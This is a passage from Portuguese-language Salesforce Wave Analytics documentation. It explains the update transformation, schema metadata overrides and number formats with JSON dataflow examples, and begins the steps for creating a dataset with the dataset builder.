



#### <span id="page-3432-0"></span>CONSULTE TAMBÉM:

[Transformação sfdcRegister](#page-3430-0)

# Transformação update

A transformação update atualiza os valores dos campos especificados em um conjunto de dados existente baseado nos dados de outro conjunto de dados, que chamaremos de conjunto de dados de pesquisa. A transformação pesquisa os novos valores dos campos correspondentes no conjunto de dados de pesquisa. A transformação armazena os resultados em um novo conjunto de dados.

Ao criar a transformação, você especifica as chaves que são usadas para corresponder registros entre os dois conjuntos de dados. Para determinar qual campo do conjunto de dados de pesquisa atualiza o campo do conjunto de dados de origem, você também mapeia os campos correspondentes a partir de ambos os conjuntos de dados.

Exemplo: Vamos ver um exemplo. Você tem um conjunto de dados Accounts existente que contém as informações de conta — Id, Name e AnnualRevenue. Infelizmente, alguns dos nomes de conta no conjunto de dados agora estão incorretos devido a uma série de fusões e aquisições. Para atualizar os nomes de conta rapidamente no conjunto de dados, você executa as tarefas a seguir.

- **1.** Crie um arquivo .csv que contenha os novos nomes de conta e os IDs de conta associados das contas que têm alterações de nome.
- **2.** Carregue o arquivo .csv para criar um conjunto de dados chamado UpdatedAccountNames.
- **3.** Crie um arquivo de definição de fluxo de dados para atualizar nomes de conta no conjunto de dados Accounts pesquisando os novos nomes de conta no conjunto de dados UpdatedAccountNames.



Você cria o arquivo de definição de fluxo de dados a seguir.

```
"Extract_AccountDetails": {
  "action": "sfdcDigest",
```
{

```
"parameters": {
      "object": "Account",
      "fields": [
        { "name": "Id" },
         { "name": "Name" },
         { "name": "AnnualRevenue" }
      ]
   }
},
"Extract_UpdatedAccountNames": {
  "action": "edgemart",
   "parameters": { "alias": "UpdatedAccountNames" }
},
"Update_AccountRecords": {
   "action": "update",
   "parameters": {
      "left": "Extract_AccountDetails",
      "right": "Extract_UpdatedAccountNames",
      "left_key": [ "Id" ],
      "right key": [ "AccountID" ],
      "update_columns": { "Name": "NewAccountName" }
   }
},
"Register_UpdatedAccountRecords": {
   "action": "sfdcRegister",
   "parameters": {
     "alias": "Accounts",
      "name": "Accounts",
      "source": "Update_AccountRecords"
   }
}
```
Exemplo: Vamos ver outro exemplo, em que uma chave composta é usada para corresponder registros entre ambos os conjuntos de dados. Nesse caso, você corresponde registros usando os campos ID da conta e nome da conta.

Você cria o arquivo de definição de fluxo de dados a seguir.

}

{

```
"Extract_AccountDetails": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Account",
      "fields": [
        { "name": "Id" },
         { "name": "Name" },
         { "name": "AnnualRevenue" }
     ]
   }
},
"Extract_UpdatedAccountNames": {
  "action": "edgemart",
   "parameters": { "alias": "UpdatedAccountNames" }
},
```

```
"Update_AccountRecords": {
     "action": "update",
     "parameters": {
        "left": "Extract_AccountDetails",
        "right": "Extract_UpdatedAccountNames",
        "left key": ["Id", "Name"],
        "right_key": ["AccountId","NewAccountName"],
         "update_columns": {
           "Name": "NewAccountName",
           "CreatedDate":"NewCreatedDate",
           "AnnualRevenue":"NewAnnualRevenue"
     }
  },
   "Register_UpdatedAccountRecords": {
     "action": "sfdcRegister",
     "parameters": {
        "alias": "Accounts",
        "name": "Accounts",
        "source": "Update_AccountRecords"
     }
  }
}
```
### <span id="page-3434-0"></span>[Parâmetros de update](#page-3434-0)

Ao definir uma transformação update, você configura o atributo de ação para update e especifica os parâmetros.

### Parâmetros de update

Ao definir uma transformação update, você configura o atributo de ação para update e especifica os parâmetros.

A tabela a seguir descreve os parâmetros de entrada.





# CONSULTE TAMBÉM: [Transformação update](#page-3432-0)

# Substituindo metadados gerados por uma transformação

Como opção, você pode substituir os metadados gerados por uma transformação. É possível substituir atributos de objetos e campos. Por exemplo, você pode alterar o nome de um campo extraído de um objeto do Salesforce para que apareça de outra maneira no conjunto de dados. Para substituir os metadados, adicione as substituições à seção Schema da transformação no arquivo de definição de fluxo de dados.

Na seção Schema, é possível substituir os atributos de metadados somente para um objeto.

A seção Schema nesta transformação sfdcDigest de amostra contém substituições de metadados:



Disponível em: Salesforce Classic e Lightning Experience

Disponível por um custo adicional em: Edições **Enterprise**, **Performance** e **Unlimited**

```
"Extract_Opportunities": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
        { "name": "Name" },
         { "name": "Amount" }
      ]
   },
   "schema": {
      "objects": [
         {
            "label":"Sales Opportunities",
            "fields": [
               {
                   "name": "Amount",
                   "label": "Opportunity Amount"
               }
            ]
         }
      ]
  }
}
```
# Atributos de objeto

Você pode substituir os atributos de objeto a seguir.





# Atributos de campo

Você pode substituir atributos de cada campo especificado do conjunto de dados.



# <span id="page-3438-0"></span>Formatos numéricos

Um exemplo de valor numérico típico é \$1,000,000.99, representado como \$#,##0.00. É necessário especificar a precisão e a escala do número. O formato é especificado usando os símbolos a seguir:



Nota: O formato para valores numéricos não é usado na ingestão de dados. É usado somente para especificar como valores numéricos são formatados quando exibidos na UI. Além disso, não é possível substituir formatos de data.

Exemplo: Vamos ver um exemplo em que você deseja substituir os seguintes atributos de campo e objeto que a transformação sfdcDigest extrai do objeto Oportunidade.



Para substituir os atributos, você adiciona a seção Schema com os valores de substituição para sfdcDigest no arquivo de definição do fluxo de dados.

```
{
"Extract_Opportunities": {
  "action": "sfdcDigest",
   "parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
```

```
{ "name": "Amount" },
         { "name": "StageName" },
        { "name": "CloseDate" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   },
   "schema": {
      "objects": [
        {
            "label":"Sales Opportunities",
            "description": "These are all sales opportunities.",
            "fields": [
               {
                  "name": "Id",
                  "label": "Opportunity Id",
                  "isSystemField": true
               },
               {
                  "name": "Amount",
                  "label": "Opportunity Amount",
                  "format": "$#,##0.00"
               },
               {
                  "name": "CloseDate",
                  "label": "Closing Date"
               }
            ]
        }
     ]
  }
},
"Register_Dataset_Opportunities": {
   "action": "sfdcRegister",
   "parameters": {
     "source": "Extract_Opportunities",
      "alias": "Opportunities",
      "name": "Opportunities"
      }
  }
}
```
# Criar um conjunto de dados com o criador de conjunto de dados

É possível usar o criador de conjunto de dados para criar um único conjunto de dados com base nos dados de um ou mais objetos do Salesforce. O criador de conjunto de dados gera e anexa o JSON associado ao arquivo de definição do fluxo de dados. O conjunto de dados será criado na próxima execução do fluxo de dados. Os dados do conjunto de dados são atualizados em toda execução do fluxo de dados. Também é possível editar o arquivo de definição do fluxo de dados para adicionar transformações que manipulam o conjunto de dados.

**1.** Na página inicial ou em uma página de aplicativo, clique em **Criar** > **Conjunto de dados**.

#### **2.** Clique em **Salesforce**.

O criador de conjunto de dados é aberto na guia Criador de conjunto de dados.



# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível por um custo adicional em: Edições **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para acessar o criador de conjunto de dados:

**•** "Editar fluxos de dados do Wave Analytics"

**3.** Selecione o objeto raiz.

O objeto raiz é o objeto filho de nível mais baixo que pode ser incluído na tela. Após selecionar o objeto raiz, você pode adicionar somente objetos pais do objeto raiz — não pode adicionar seus objetos filhos. Para alterar o objeto raiz, atualize a página e reinicie.

## **4.** Passe o mouse sobre o objeto raiz e, em seguida, clique em  $\blacksquare$ . A caixa de diálogo Selecionar campos aparece. Por padrão, a guia Campos aparece e mostra todos os campos de objetos disponíveis dos quais é possível extrair dados.

 $\bullet$ 



Nota: Você pode exibir essa caixa de diálogo para qualquer objeto incluído na tela.

**5.** Na guia Campos, selecione os campos dos quais deseja extrair dados.

Para localizar campos mais rapidamente, você pode procurá-los ou classificá-los por nome ou tipo.

Importante: Você deve selecionar pelo menos um campo para cada objeto adicionado à tela. Se adicionar um objeto e não adicionar nenhum de seus campos, o fluxo de dados falhará no tempo de execução.

**6.** Na guia Relacionamentos, clique em **Participar** para adicionar os objetos relacionados à tela. Ao adicionar um objeto relacionado, ele aparece na tela.



**7.** Para remover um objeto relacionado, clique em **Excluir**.

Cuidado: Ao excluir um objeto relacionado, você também exclui todos os objetos descendentes do objeto relacionado no diagrama. Por exemplo, se você excluir a Conta mostrada abaixo, você exclui a ramificação que contém Conta e Usuário.

